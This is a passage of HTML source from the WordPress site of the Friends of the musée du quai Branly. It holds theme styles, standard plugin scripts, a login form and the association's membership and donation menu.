!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1764764084.css?ver=1764764084' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/4098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=4098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fcheveux-cheris-frivolites-et-trophees%2Fmetisses-tagalo-chinoises%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fcheveux-cheris-frivolites-et-trophees%2Fmetisses-tagalo-chinoises%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="16 août 2012" /><meta itemprop="dateModified" content="16 août 2012" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4098 attachmentid-4098 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-6931618ed1246" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-6931618ed13f2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-6931618ed174a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="65d257c681" /><input type="hidden" name="_wp_http_referer" value="/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6931618ed19c8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed604d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed60fa" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed6182" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6931618ed6292" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
